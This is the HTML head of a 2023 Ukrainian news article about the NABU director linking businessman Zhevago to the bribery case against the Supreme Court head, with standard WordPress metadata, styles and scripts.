

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2023/05/16/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu/
body_size: 18817
content:
			<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Затримання голови Верховного суду: У справі фігурує Жеваго, – директор НАБУ - Хронікерс</title><meta name="description" content="Розкрити корупцію у Верховному суді допомогли детективи НАБУ під прикриттям Директор НАБУ Семен Кривонос повідомив, що викриття на хабарі голови Верховного суду Всеволода Князєва стало можливим завдяки ефективній роботі детективів НАБУ під прикриттям. Про це він сказав на брифінгу, передає Хронікерс. &quot;Було зафіксовано низку контактів власника групи &quot;Фінанси і кредит&quot; Костянтина Жеваго з одним з" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Олег Тихолиз"/><link rel="canonical" href="https://hronikers.com/2023/05/16/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="Затримання голови Верховного суду: У справі фігурує Жеваго, – директор НАБУ - Хронікерс" /><meta property="og:description" content="Розкрити корупцію у Верховному суді допомогли детективи НАБУ під прикриттям Директор НАБУ Семен Кривонос повідомив, що викриття на хабарі голови Верховного суду Всеволода Князєва стало можливим завдяки ефективній роботі детективів НАБУ під прикриттям. Про це він сказав на брифінгу, передає Хронікерс. &quot;Було зафіксовано низку контактів власника групи &quot;Фінанси і кредит&quot; Костянтина Жеваго з одним з" /><meta property="og:url" content="https://hronikers.com/2023/05/16/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2023/05/16_main.jpg" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2023/05/16_main.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="799" /><meta property="article:published_time" content="2023-05-16T10:30:46+00:00" /><meta property="article:modified_time" content="2023-05-16T10:30:46+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Затримання голови Верховного суду: У справі фігурує Жеваго, – директор НАБУ - Хронікерс" /><meta name="twitter:description" content="Розкрити корупцію у Верховному суді допомогли детективи НАБУ під прикриттям Директор НАБУ Семен Кривонос повідомив, що викриття на хабарі голови Верховного суду Всеволода Князєва стало можливим завдяки ефективній роботі детективів НАБУ під прикриттям. Про це він сказав на брифінгу, передає Хронікерс. &quot;Було зафіксовано низку контактів власника групи &quot;Фінанси і кредит&quot; Костянтина Жеваго з одним з" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2023/05/16_main.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/#blogposting","name":"\u0417\u0430\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u0433\u043e\u043b\u043e\u0432\u0438 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0443\u0434\u0443: \u0423 \u0441\u043f\u0440\u0430\u0432\u0456 \u0444\u0456\u0433\u0443\u0440\u0443\u0454 \u0416\u0435\u0432\u0430\u0433\u043e, \u2013 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u041d\u0410\u0411\u0423 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u0417\u0430\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u0433\u043e\u043b\u043e\u0432\u0438 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0443\u0434\u0443: \u0423 \u0441\u043f\u0440\u0430\u0432\u0456 \u0444\u0456\u0433\u0443\u0440\u0443\u0454 \u0416\u0435\u0432\u0430\u0433\u043e, &#8211; \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u041d\u0410\u0411\u0423","author":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/05\/16_main.jpg","width":1200,"height":799},"datePublished":"2023-05-16T13:30:46+03:00","dateModified":"2023-05-16T13:30:46+03:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/#webpage"},"articleSection":"\u0413\u043e\u043b\u043e\u0432\u043d\u0435, \u041d\u043e\u0432\u0438\u043d\u0438, \u041d\u0410\u0411\u0423, \u0441\u0443\u0434, \u0445\u0430\u0431\u0430\u0440"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/main\/#listItem","name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0435"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/main\/#listItem","position":2,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0435","item":"https:\/\/hronikers.com\/category\/main\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/#listItem","name":"\u0417\u0430\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u0433\u043e\u043b\u043e\u0432\u0438 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0443\u0434\u0443: \u0423 \u0441\u043f\u0440\u0430\u0432\u0456 \u0444\u0456\u0433\u0443\u0440\u0443\u0454 \u0416\u0435\u0432\u0430\u0433\u043e, &#8211; \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u041d\u0410\u0411\u0423"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/#listItem","position":3,"name":"\u0417\u0430\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u0433\u043e\u043b\u043e\u0432\u0438 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0443\u0434\u0443: \u0423 \u0441\u043f\u0440\u0430\u0432\u0456 \u0444\u0456\u0433\u0443\u0440\u0443\u0454 \u0416\u0435\u0432\u0430\u0433\u043e, &#8211; \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u041d\u0410\u0411\u0423","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/main\/#listItem","name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0435"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author","url":"https:\/\/hronikers.com\/author\/ot-tiholiz\/","name":"\u041e\u043b\u0435\u0433 \u0422\u0438\u0445\u043e\u043b\u0438\u0437"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/#webpage","url":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/","name":"\u0417\u0430\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u0433\u043e\u043b\u043e\u0432\u0438 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0443\u0434\u0443: \u0423 \u0441\u043f\u0440\u0430\u0432\u0456 \u0444\u0456\u0433\u0443\u0440\u0443\u0454 \u0416\u0435\u0432\u0430\u0433\u043e, \u2013 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u041d\u0410\u0411\u0423 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u0420\u043e\u0437\u043a\u0440\u0438\u0442\u0438 \u043a\u043e\u0440\u0443\u043f\u0446\u0456\u044e \u0443 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u043c\u0443 \u0441\u0443\u0434\u0456 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u043b\u0438 \u0434\u0435\u0442\u0435\u043a\u0442\u0438\u0432\u0438 \u041d\u0410\u0411\u0423 \u043f\u0456\u0434 \u043f\u0440\u0438\u043a\u0440\u0438\u0442\u0442\u044f\u043c \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u041d\u0410\u0411\u0423 \u0421\u0435\u043c\u0435\u043d \u041a\u0440\u0438\u0432\u043e\u043d\u043e\u0441 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432, \u0449\u043e \u0432\u0438\u043a\u0440\u0438\u0442\u0442\u044f \u043d\u0430 \u0445\u0430\u0431\u0430\u0440\u0456 \u0433\u043e\u043b\u043e\u0432\u0438 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0443\u0434\u0443 \u0412\u0441\u0435\u0432\u043e\u043b\u043e\u0434\u0430 \u041a\u043d\u044f\u0437\u0454\u0432\u0430 \u0441\u0442\u0430\u043b\u043e \u043c\u043e\u0436\u043b\u0438\u0432\u0438\u043c \u0437\u0430\u0432\u0434\u044f\u043a\u0438 \u0435\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0456\u0439 \u0440\u043e\u0431\u043e\u0442\u0456 \u0434\u0435\u0442\u0435\u043a\u0442\u0438\u0432\u0456\u0432 \u041d\u0410\u0411\u0423 \u043f\u0456\u0434 \u043f\u0440\u0438\u043a\u0440\u0438\u0442\u0442\u044f\u043c. \u041f\u0440\u043e \u0446\u0435 \u0432\u0456\u043d \u0441\u043a\u0430\u0437\u0430\u0432 \u043d\u0430 \u0431\u0440\u0438\u0444\u0456\u043d\u0433\u0443, \u043f\u0435\u0440\u0435\u0434\u0430\u0454 \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441. \"\u0411\u0443\u043b\u043e \u0437\u0430\u0444\u0456\u043a\u0441\u043e\u0432\u0430\u043d\u043e \u043d\u0438\u0437\u043a\u0443 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0456\u0432 \u0432\u043b\u0430\u0441\u043d\u0438\u043a\u0430 \u0433\u0440\u0443\u043f\u0438 \"\u0424\u0456\u043d\u0430\u043d\u0441\u0438 \u0456 \u043a\u0440\u0435\u0434\u0438\u0442\" \u041a\u043e\u0441\u0442\u044f\u043d\u0442\u0438\u043d\u0430 \u0416\u0435\u0432\u0430\u0433\u043e \u0437 \u043e\u0434\u043d\u0438\u043c \u0437","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/05\/16_main.jpg","@id":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/#mainImage","width":1200,"height":799},"primaryImageOfPage":{"@id":"https:\/\/hronikers.com\/2023\/05\/16\/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu\/#mainImage"},"datePublished":"2023-05-16T13:30:46+03:00","dateModified":"2023-05-16T13:30:46+03:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2023%2F05%2F16%2Fzatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2023%2F05%2F16%2Fzatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/68655a5eaaa16d6c331e5e42f4ea41ff.css?ver=67b5f" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/40949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=40949' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
